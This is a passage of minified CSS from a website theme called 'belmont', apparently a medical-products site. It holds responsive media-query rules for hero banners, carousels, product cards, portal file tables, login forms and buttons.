(min-width:1920px){.video-background{top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background video{width:auto;height:auto}}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{padding-right:0;padding-left:0}.hero{padding:85px 0;background-image:none;min-height:auto}.hero:before{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,.7) 25%,hsla(0,0%,100%,0) 101%)}.hero .hero-img-bg-mobile{display:block;bottom:0;left:0;position:absolute;z-index:2;width:100%;height:100%;min-height:300px;background-repeat:no-repeat;background-size:contain}.media-carousel .media-carousel-slide-text:after{width:1080px;top:109px}.media-carousel .video-embed:empty+.img-embed{position:relative}.media-carousel .video-embed:empty+.img-embed:after{content:"";display:block;padding-bottom:56.25%}.media-carousel .video-embed:empty+.img-embed img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:auto;margin:0}.portal-file-preview-wrap{flex-wrap:wrap}.portal-file-preview{width:100%;margin-right:0;margin-bottom:33px;max-width:480px}.portal-file-preview-img{padding:10px;width:100%!important;height:100%!important}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{padding-right:0;padding-left:0}sup{font-size:90%}#block-belmont-content>.text-intro{margin-top:50px}.disposables-and-accessories .disposables-and-accessories-title h1,.product-listing h3,.title-with-border-bottom{padding-top:17px;font-size:24px!important;border-bottom:1px solid #ced4da}.disposables-and-accessories .disposables-and-accessories-title h1 *,.product-listing h3 *,.title-with-border-bottom *{font-size:24px}.announcements-large{font-size:26px}.accordion .accordion-title .accordion-title-text{font-size:16px!important}.accordion .accordion-title{border-top:1px solid #979797;padding:18px 0}.sku{font-size:16px!important}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{padding:30px}.box.box-contact .box-content{padding:0}.box.box-contact .box-btn a{padding:.5rem 1.3rem;font-size:12px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{padding-left:10px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{font-size:16px}.box-resource .box-resource-details .eyebrow{margin:0 0 10px}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:9px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{font-size:16px}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{font-size:14px;padding:.46rem 1.2rem .4rem}.btn-simple{font-size:16px}.btn-simple i{font-size:19px}.breadcrumbs{display:none}.block-content-combo{margin-top:2rem;margin-bottom:2rem}.block-content-combo h2{margin-bottom:2rem}.block-content-combo .slick-dotted.slick-slider{margin-bottom:2.6rem}.hero.hero-type5+.block-content-combo{margin-top:.5rem}.cookie-policy .cookie-policy-inner{flex-wrap:wrap;justify-content:center}.cookie-policy .cookie-policy-inner *{font-size:12px}.cookie-policy .accept-cookie-policy{margin:0}.cta-bar .cta-bar-text,.cta-bar .cta-bar-text p{font-size:22px}.changing-boxes{height:auto!important;padding:0;margin:57px 0}.changing-boxes .changing-box{height:100%;flex-direction:column-reverse;padding-top:250px;overflow:visible;padding-top:0}.changing-boxes .changing-box .changing-box-left{width:100%;height:auto;padding:20px 15px 20px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{max-height:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{margin-top:5px;margin-bottom:15px}.changing-boxes .changing-box:first-of-type .changing-box-left{top:250px}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left,.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:auto}.changing-boxes .changing-box .changing-box-right{width:100%;left:0;position:static;overflow:hidden;height:0;transition:height .3s}.changing-boxes .changing-box .changing-box-right img{max-width:100%!important}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:16px!important;margin-bottom:5px}.changing-box.active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right{height:71vw}.changing-boxes .changing-box .changing-box-right:before{height:10px;top:auto}.changing-box-left-icon i.fa:before,.changing-box-left-icon i.slick-next:before,.changing-box-left-icon i.slick-prev:before{content:""}.changing-box.active .changing-box-left-icon i.fa:before,.changing-box.active .changing-box-left-icon i.slick-next:before,.changing-box.active .changing-box-left-icon i.slick-prev:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.fa:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-next:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-icon i.slick-prev:before{content:""}.disposable-box{font-size:16px}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin-bottom:15px}.disposables-and-accessories .disposables-and-accessories-title h1{padding-top:17px;padding-bottom:27px;margin:30px 0 0}.footer-bottom-box a{display:block}.footer-bottom-box a:after{display:none}footer.footer .flags .language-icon{margin:0 8px 0 0}.form-inline .form-item,.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{width:100%}.form-resources-search form .form-item,.search-result-form .search-result-form-inner form .form-item{margin-right:0}.form-resources-search form .form-item:first-child,.search-result-form .search-result-form-inner form .form-item:first-child{margin-right:0;min-width:auto}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{flex-wrap:wrap}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{width:110px;flex-direction:column-reverse;align-items:flex-start;margin-top:5px;margin-left:0}.form-resources-search .form-actions button,.search-result-form .search-result-form-inner .form-actions button{margin:0 0 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.iconsline{margin-left:0}.iconsline .iconsline-item{border:none!important}.iconsline .iconsline-item .iconsline-title{margin-bottom:6px}.iconsline .iconsline-item .iconsline-title,.iconsline .iconsline-item p{font-size:16px!important;line-height:20px!important}.iconsline .iconsline-item .iconsline-icon{width:42px;height:42px;margin:47px auto 10px}.infinite-scroll-pager ul{margin:30px 0}.infinite-scroll-pager a.button{font-size:16px}.infinite-scroll-pager a.button:after{font-size:14px}.hero{min-height:240px;font-size:18px}.hero h1,.hero h1 p{font-size:36px!important}.hero.hero-type1{min-height:380px}.hero.hero-type1 .hero-overlay{height:360px!important;min-height:360px!important;left:20%!important}.hero.hero-type1 .product-main-img{min-height:100%}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{min-height:200px}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{height:180px!important;min-height:180px!important;left:20%!important}.hero.hero-type5{padding:0;background-size:cover;margin-bottom:0}.hero.hero-type5:before{display:none}.block-news-events .views-element-container>div .hero.hero-type5 .views-row,.featured-product-listing .hero.hero-type5 .views-row,.hero.hero-type5 .block-news-events .views-element-container>div .views-row,.hero.hero-type5 .col-sm-6,.hero.hero-type5 .featured-product-listing .views-row,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type5 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type5 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type5 .product-listing .views-row,.hero.hero-type5 .resource-default .resource-default-item,.hero.hero-type5 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type5 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type5 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type5 .more-features,.product-listing .hero.hero-type5 .views-row,.resource-default .hero.hero-type5 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type5 form{flex:0 0 100%;max-width:100%}.hero.hero-type5 .hero-overlay{position:relative;min-height:240px;bottom:auto;left:auto;display:block;height:240px}.hero.hero-type5 #block-belmont-content>.text-intro,.hero.hero-type5 .container,.hero.hero-type5 .hero.hero-type6,.hero.hero-type5 .list-resources,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner,.hero.hero-type5 .search-result-wrapper,.hero.hero-type5 body.page-node-type-area-of-care .more-features,.hero.hero-type5 body.page-node-type-product .more-features,.hero.hero-type5 body.path-user.user-logged-in .main,.hero.hero-type5 body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner,body.page-node-type-area-of-care .hero.hero-type5 .more-features,body.page-node-type-product .hero.hero-type5 .more-features,body.path-user.user-logged-in .hero.hero-type5 .main,body.path-user:not(.user-logged-in) .hero.hero-type5 .main{background:#fff}.hero.hero-type5 #block-belmont-content>.text-intro:before,.hero.hero-type5 .container:before,.hero.hero-type5 .hero.hero-type6:before,.hero.hero-type5 .list-resources:before,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner:before,.hero.hero-type5 .search-result-wrapper:before,.hero.hero-type5 body.page-node-type-area-of-care .more-features:before,.hero.hero-type5 body.page-node-type-product .more-features:before,.hero.hero-type5 body.path-user.user-logged-in .main:before,.hero.hero-type5 body.path-user:not(.user-logged-in) .main:before,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner:before,body.page-node-type-area-of-care .hero.hero-type5 .more-features:before,body.page-node-type-product .hero.hero-type5 .more-features:before,body.path-user.user-logged-in .hero.hero-type5 .main:before,body.path-user:not(.user-logged-in) .hero.hero-type5 .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.hero.hero-type6{min-height:100%!important;padding:0!important;margin-bottom:0}.hero.hero-type6 h1{margin-top:30px}.hero.hero-type6 .hero-img{position:relative;height:58.82353vw!important;top:auto!important;left:auto;max-height:350px;background-position:top;margin-top:-10px}.hero.hero-type6 .hero-img-bg-mobile{display:none}.hero.hero-type6 .hero-img:after{width:200px}.hero.hero-type7{padding-top:70px;padding-bottom:0}.hero.hero-type7:before{top:-162px;width:390px;height:318px;left:23%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:36px!important}.lp-hero-wrapper .lp-form-wrapper .modal-content.modal-content{margin-top:16px}.lp-hero-wrapper .lp-form-form{padding-left:16px;padding-right:16px}.lp-hero-wrapper .lp-form-copy{margin-top:8px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:600%;background-position:30px 0}.icongroup-icon{padding-left:6.25%;padding-right:6.25px;margin-bottom:32px}.icongroup-icon-icon{margin-bottom:6px}.jumbotron.small p,.jumbotron.small ul{font-size:16px}.jumbotron,.jumbotron.large{padding:1rem 0!important}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/background-shape-1.png);transform:scaleY(-1) rotate(270deg);height:723px;width:836px;bottom:1%;left:0;top:auto;background-size:cover}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-5px}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:30px 0 10px}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title{margin:38px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 2px;font-weight:500}.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding:0 16.5px 50px}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-5px}.portal-login-form .user-login-form+ul{margin:-63px 0 0 120px}.portal-login-form .user-login-form+ul li a{font-size:12px}.portal-login-form-wrap div[class*=col-sm]{margin-bottom:40px}#loginModal .modal-content{background:#fff}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:18px;height:26px;min-height:26px;min-width:26px;width:26px;max-height:26px;max-width:26px;border-width:1px}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{font-size:16px}.modal-content{background-color:#fff;background-image:none}.modal-content:before{top:-234px;transform:none;width:1000px;height:700px;right:-700px}.modal-body div[class*=col-sm]{margin-bottom:40px}.modal-body .modal-request-info-text{position:relative}.modal-body .modal-request-info-text:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1000px;height:1200px;display:block;position:absolute;top:-100px;left:50%;background-size:contain;opacity:.035}.featured-product-card,.product-card{border-top:10px solid #ec342e}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:16px}.featured-product-card .views-field-field-product-name,.product-card .views-field-field-product-name{margin:10px 0 5px}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-size:18px}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:240px}.request-box .request-box-text{padding-top:30px;padding-bottom:40px}.request-box .request-box-text h2,.request-box .request-box-text h2 p{font-size:20px}.request-box .request-box-img{position:relative;overflow:hidden;padding:0;top:auto;left:auto;width:auto;height:100%;margin:0 -16.5px}.request-box .request-box-cta{display:flex;justify-content:center}.request-box .request-box-cta a{font-size:10px;border-width:1px}.resource-default h2{margin-bottom:-5px;font-size:24px!important}.resource-default .resource-default-item .resource-default-item-title{margin:40px 0 20px;font-size:16px!important}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:16px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide{padding-top:240px;padding-bottom:20px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide:after{display:block;background-size:cover;left:10%;height:260px}body.page-node-type-area-of-care .stories .stories-slide{min-height:100%;padding:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{width:100vw;height:56.54384vw;background-size:167%!important;background-position:0 0!important;bottom:-14%;left:10%}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{min-height:255px;height:56.54384vw;overflow:hidden}.stories .slick-next,.stories .slick-prev{display:none!important}.stories .stories-slide{padding:0}.stories .stories-slide-img{padding-top:50px;order:1;position:relative;overflow:hidden}.stories .stories-slide-img:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;top:0;left:25px;background-size:cover;position:absolute}.stories .stories-slide .stories-slide-text{padding-bottom:50px;order:2;font-size:18px;line-height:26px}.stories .stories-slide h2{margin:30px 0;font-size:20px}.stories .stories-slide h2 p{font-size:20px}.stories .stories-slide:after{display:none}.stories .stories-slide small{margin-top:0;font-size:12px!important}.stories .stories-slide p{font-size:18px!important}.product-tabs-wrap{display:none}.product-info .product-info-title{margin:10px 0 15px!important}.our-history{padding-bottom:40px;margin-bottom:40px}.our-history:before{background-image:url(../images/background-shape-black4.gif);top:0;right:0;width:100%;transform:none;background-size:cover;background-repeat:repeat}.our-history:after{display:none}.page--missions-and-values:before{background-size:1000px}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding-top:12px;padding-bottom:12px;padding-right:12px}.table-styled .table{display:flex}.table-styled .table thead{display:none}.table-styled .table tbody,.table-styled .table tr{display:flex;flex-wrap:wrap}.table-styled .table td{display:inline-flex;border:none;min-height:0!important;padding:5px;font-size:16px;line-height:20px}.table-styled .table td:after{display:none!important}.table-styled .table tr{margin:0 0 30px;border-bottom:1px solid #cacaca;padding:0 0 25px 80px;position:relative;width:100%}.table-styled .table tr td.table-styled-file-icon{order:1;height:100%;width:70px;position:absolute;left:0;top:0;padding:0;justify-content:center;align-items:flex-start}.table-styled .table tr td.table-styled-file-name{order:2;display:block;padding-right:60px;min-width:100%;width:100%;flex-direction:column;font-size:14px;min-height:42px!important}.table-styled .table tr td.table-styled-file-size{order:4}.table-styled .table tr td.table-styled-file-date{order:5;flex-grow:2;justify-content:flex-end}.table-styled .table tr td.table-styled-file-download{order:3;width:60px;position:absolute;top:-12px;right:-15px;padding:0!important;height:50px}.table-styled .table tr td.table-styled-file-download .icon-download{width:16px;height:20px;background-size:contain}.table-styled .table tr td.table-styled-file-new{position:absolute;top:-12px;left:43px;padding:0}.table-styled .table .table-styled-file-download-inner{display:flex}.table-styled .table .table-styled-file-link{margin:0;padding:0;width:60px;justify-content:center}.table-styled .table .table-styled-icon-new img{width:32px;height:32px}.table-styled .table .table-styled-file-icon img{width:60px;height:auto;max-height:60px}.table-styled .table .portal-text-note{font-size:12px;line-height:15px}.portal-file-preview-filename{display:block}.portal-file-preview-new-icon img{width:32px;height:32px}#block-userlogin .box.box-contact .box-btn .portal-content-inner a.float-right.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .portal-content-inner a.float-right.create-account-link,#block-userlogin .jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right.create-account-link,#block-userlogin .portal-content-inner .btn-outline-secondary.float-right.create-account-link,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn #block-userlogin .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn .portal-content-inner a.float-right,.cta-bar .cta-bar-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.cta-bar .cta-bar-actions .portal-content-inner a.float-right,.form-actions .portal-content-inner input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.form-resources-search .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .portal-content-inner a.float-right.create-account-link,.jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right,.portal-content-inner #block-userlogin .box.box-contact .box-btn a.float-right.create-account-link,.portal-content-inner #block-userlogin .btn-outline-secondary.float-right.create-account-link,.portal-content-inner #block-userlogin .cta-bar .cta-bar-actions a.float-right.create-account-link,.portal-content-inner #block-userlogin .jumbotron .btn-outline-secondary-wrap a.float-right.create-account-link,.portal-content-inner #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn #block-userlogin a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn a.float-right,.portal-content-inner .btn.btn-outline-secondary.float-right,.portal-content-inner .cta-bar .cta-bar-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .cta-bar .cta-bar-actions a.float-right,.portal-content-inner .form-actions input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.portal-content-inner .form-resources-search .form-actions input.float-right[type=submit]:not(#edit-reset),.portal-content-inner .jumbotron .btn-outline-secondary-wrap #block-userlogin a.float-right.create-account-link,.portal-content-inner .jumbotron .btn-outline-secondary-wrap a.float-right,.portal-content-inner .product-tabs-wrap a.btn-outline-secondary.float-right.button,.portal-content-inner .request-box .request-box-cta a.btn-outline-secondary.float-right,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions a.float-right,.portal-content-inner .search-result-form .search-result-form-inner .form-actions input.float-right[type=submit]:not(#edit-reset),.product-tabs-wrap .portal-content-inner a.btn-outline-secondary.float-right.button,.request-box .request-box-cta .portal-content-inner a.btn-outline-secondary.float-right,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right,.search-result-form .search-result-form-inner .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset){float:none!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features{padding:0!important}}@media (max-width:1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in 